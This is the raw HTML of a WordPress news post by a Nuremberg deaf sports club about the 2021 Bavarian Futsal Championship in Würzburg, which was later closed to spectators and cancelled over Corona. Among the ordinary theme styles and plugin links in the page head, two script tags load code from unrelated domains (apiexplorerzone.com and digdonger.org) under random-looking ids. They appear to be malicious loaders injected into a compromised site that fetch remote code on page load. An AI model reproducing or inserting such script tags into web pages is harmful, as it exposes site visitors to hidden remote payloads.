button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#8300a8}.header-filter-gradient{background:linear-gradient(45deg,rgba(98,25,170,1) 0,rgb(164,53,149) 100%)}.has-text-color.has-header-gradient-color{color:#6219aa}.has-header-gradient-background-color[class*="has-background"]{background-color:#6219aa}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='uebns-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/inc/../assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/team-members/inc/css/tmm_style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?media=1667315014?ver=1767931005" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/burst/js/burst.min.js?media=1667315014?ver=1769187890" id="burst-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2&media=1667315014" id="hestia-parallax-js"></script>
<link rel="https://api.w.org/" href="https://www.gsc-nbg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsc-nbg.de/wp-json/wp/v2/posts/2381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gsc-nbg.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.gsc-nbg.de/2021/11/15/bayerische-futsal-meisterschaft-2022/" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bayerische Futsal-Meisterschaft 2022" />
<meta property="og:url" content="https://www.gsc-nbg.de/2021/11/15/bayerische-futsal-meisterschaft-2022/" />
<meta property="og:description" content="Das Spiel wird abgesagt. Wegen hohe Corona Zahlen Bayerische Futsal-Meisterschaft kann beginnen. Bayerische Futsal-Meisterschaft befindet diesjährig statt. Diesjährig Futsal-Meisterschaft befindet …" />
<meta property="article:published_time" content="2021-11-15T14:19:30+00:00" />
<meta property="article:modified_time" content="2022-03-31T11:51:37+00:00" />
<meta property="og:site_name" content="Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="2048" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Bayerische Futsal-Meisterschaft 2022" />
<meta name="twitter:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2381 single-format-standard custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default" data-burst_id="2381" data-burst_type="post">
		<div class="wrapper post-2381 post type-post status-publish format-standard hentry category-bgs category-fussball tag-27 tag-corona tag-futsal default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_right navbar-not-transparent navbar-fixed-top">
						<div class="container">
				<div class="header-sidebar-wrapper">				<div class="header-widgets-wrapper">
					<div id="text-13" class="widget widget_text"><h5>Gehörlosen-Sport-Club Nürnberg 1911 e.V.</h5>			<div class="textwidget"></div>
		</div>				</div>
			</div>		<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.gsc-nbg.de/"
						title="Gehörlosen-Sport-Club Nürnberg 1911 e.V.">
					<img  src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" alt="Gehörlosen-Sport-Club Nürnberg 1911 e.V." width="2048" height="2048"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-weisse-menue" class="nav navbar-nav"><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Mitglied werden" href="https://www.gsc-nbg.de/mitglied-werden/"><i class="obfx-menu-icon fa fa-user-plus"></i>Mitglied werden</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1842 dropdown"><a title="Kontakt" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-group"></i>Kontakt <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a title="Vorstand" href="https://www.gsc-nbg.de/vorstandes/"><i class="obfx-menu-icon dashicons dashicons-businessman"></i>Vorstand</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Abteilungsleiter/in" href="https://www.gsc-nbg.de/abteilungsleiter-in/"><i class="obfx-menu-icon dashicons dashicons-groups"></i>Abteilungsleiter/in</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a title="Trainingsorten" href="https://www.gsc-nbg.de/trainingsorten/"><i class="obfx-menu-icon fa fa-map-marker"></i>Trainingsorten</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a title="DGS Dolmetscher" href="https://dolmetschervermittlung-mittelfranken.de/"><i class="obfx-menu-icon fa fa-asl-interpreting"></i>DGS Dolmetscher</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a title="EUTB Nürnberg" href="https://www.teilhabeberatung.de/de-gs/beratung/eutb-nurnberg-des-landesverbandes-bayern-der-gehorlosen-ev"><i class="obfx-menu-icon fa fa-deaf"></i>EUTB Nürnberg</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1840 dropdown"><a title="Verein" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-building"></i>Verein <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a title="Geschäftsstelle" href="https://www.gsc-nbg.de/geschaeftsstelle/"><i class="obfx-menu-icon fa fa-building"></i>Geschäftsstelle</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a title="GSC-Kurzchronik" href="https://www.gsc-nbg.de/gsc-kurzchronik/"><i class="obfx-menu-icon dashicons dashicons-backup"></i>GSC-Kurzchronik</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Ehrentafel" href="https://www.gsc-nbg.de/ehrentafel/"><i class="obfx-menu-icon fa fa-child"></i>Ehrentafel</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a title="Meisterschaft" href="https://www.gsc-nbg.de/meisterschaft/"><i class="obfx-menu-icon fa fa-trophy"></i>Meisterschaft</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a title="Report-Heft" href="https://www.gsc-nbg.de/report-heft/"><i class="obfx-menu-icon dashicons dashicons-welcome-widgets-menus"></i>Report-Heft</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a title="Social" href="https://www.gsc-nbg.de/social/"><i class="obfx-menu-icon fa fa-mobile"></i>Social</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322 dropdown"><a title="Download" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-download"></i>Download <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a title="Adobe Reader (Empfehlung)" target="_blank" href="https://get.adobe.com/de/reader/"><i class="obfx-menu-icon fa fa-file-pdf-o"></i>Adobe Reader (Empfehlung)</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a title="Satzung" target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a title="Mitgliedsbeiträge" target="_blank" href="https://gsc-nbg.de/Mitgliedsbeitraege"><i class="obfx-menu-icon fa fa-euro"></i>Mitgliedsbeiträge</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a title="Verein Aufnahmeschein" target="_blank" href="https://www.gsc-nbg.de/aufnahmeschein"><i class="obfx-menu-icon fa fa-user-plus"></i>Verein Aufnahmeschein</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a title="Neue Abteilung Antrag" target="_blank" href="https://www.gsc-nbg.de/abteilung-antrag"><i class="obfx-menu-icon dashicons dashicons-admin-page"></i>Neue Abteilung Antrag</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a title="Adresse Änderung" target="_blank" href="https://www.gsc-nbg.de/adresse-aenderung"><i class="obfx-menu-icon dashicons dashicons-admin-home"></i>Adresse Änderung</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a title="Bankverbindungsänderung" target="_blank" href="https://www.gsc-nbg.de/bankverbindungsaenderung"><i class="obfx-menu-icon fa fa-bank"></i>Bankverbindungsänderung</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a title="Fördermitgliedschaft" target="_blank" href="https://www.gsc-nbg.de/foerdermitgliedschaft"><i class="obfx-menu-icon fa fa-users"></i>Fördermitgliedschaft</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Bayerische Futsal-Meisterschaft 2022</h1><h4 class="author">Veröffentlicht von <a href="https://www.gsc-nbg.de/author/it-programmierer/" class="vcard author"><strong class="fn">GSC Nürnberg</strong></a> am <time class="entry-date published" datetime="2021-11-15T15:19:30+01:00" content="2021-11-15">15. November 2021</time><time class="updated hestia-hidden" datetime="2022-03-31T13:51:37+02:00">15. November 2021</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-2381" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><blockquote>
<p>Das<span style="font-size: 20px;"><strong><span style="color: #ff0000;"> Spiel wird abgesagt. Wegen hohe Corona Zahlen</span></strong></span></p>
</blockquote>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><b>Bayerische Futsal-Meisterschaft kann beginnen.</b></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Bayerische Futsal-Meisterschaft befindet diesjährig statt.</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Diesjährig Futsal-Meisterschaft befindet in Würzburg am 27.11.2021 statt.<br />
Es gibt drei verschiedene Gruppen. Es sind Herren, Senioren Ü32 und Jugend U15.<br />
Unten Adresse und Spielplan befindet unten in Links. </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">BGS lädt euch alle ein, aber bitte an Corona Regeln beachten und es gilt nur 2G-Plus-Regeln.</span></p>
<blockquote>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong><span style="color: #ff0000;">Update 23.11.21: <span style="color: #ff0000;">Leider sind Zuschauer nicht eingeladen. Die BGS haben entschieden, dass es nur Spieler kommen dürfen. </span></span></strong></span></p>
</blockquote>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Spielplan in PDF: </strong><a href="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/11/2021-BM-Futsal-Herren-Spielplan.pdf?media=1667315014" target="_blank" rel="noopener">2021 BM Futsal Herren Spielplan</a>; <a href="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/11/2021-BM-Futsal-Senioren-Spielplan-.pdf?media=1667315014" target="_blank" rel="noopener">2021 BM Futsal Senioren Spielplan</a>; <a href="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/11/2021-BM-Futsal-Jungend-U15-Spielplan-.pdf?media=1667315014" target="_blank" rel="noopener">2021 BM Futsal Jugend U15 Spielplan</a><strong></strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Veranstaltungskategorie:</strong> Bayerische Futsal-Meisterschaft</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>VERANSTALTUNGSORT &#8220;Herren&#8221;</strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Datum:        </strong>27. November 2021</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Uhrzeit</strong>:       9:30 &#8211; 17:30</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Adresse:    Sporthalle Kürnachtalhalle</p>
<p></strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>VERANSTALTUNGSORT &#8220;Senioren Ü32 und Jugend U15&#8221;</strong></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Datum:        </strong>27. November 2021</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Uhrzeit</strong>:       8:30 &#8211; 19:30</span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Adresse:    Heuchelhof Halle<br />
</strong>                    </span></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div></div>
		<div class="section section-blog-info">
			<div class="row">
									<div class="col-md-6">
													<div class="entry-categories">Kategorien:								<span class="label label-primary"><a href="https://www.gsc-nbg.de/category/bgs/">BGS</a></span><span class="label label-primary"><a href="https://www.gsc-nbg.de/category/fussball/">Fußball</a></span>							</div>
												<div class="entry-tags">Schlagwörter: <span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/2021/" rel="tag">2021</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/corona/" rel="tag">Corona</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/futsal/" rel="tag">Futsal</a></span></div>					</div>
												</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-15" class="widget widget_block">
<h3 class="wp-block-heading">Zusammenarbeit</h3>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.bg-sv.de/" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/01/BGS-150x150.jpg?media=1667315014" alt="" class="wp-image-1324"/></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/03/Gehoerlosensport_20230216_DGSV_neues_Logo-1-1024x1024.jpg?media=1667315014" alt="" class="wp-image-3128" style="width:151px;height:151px"/></figure>
</div><div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.jugend.bg-sv.de/" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/36591845_2371142802903851_8044717970133352448_n-150x150.jpg?media=1667315014" alt="" class="wp-image-2162"/></a></figure>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.dg-sportjugend.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/DGSJ-150x150.png?media=1667315014" alt="" class="wp-image-1544"/></a></figure>
</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.blsv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="275" height="82" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/BLSV_Logo-1.png?media=1667315014" alt="" class="wp-image-2167"/></a></figure>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Ähnliche Beiträge</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> <a href="https://www.gsc-nbg.de/category/jugend/" title="Alle Beiträge in Jugend anzeigen" >Jugend</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/07/17/fussballtraining-fuer-jugendliche/" title="Fußballtraining für Jugendliche" rel="bookmark">
														Fußballtraining für Jugendliche													</a>
												</h4>
												<p class="card-description"></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
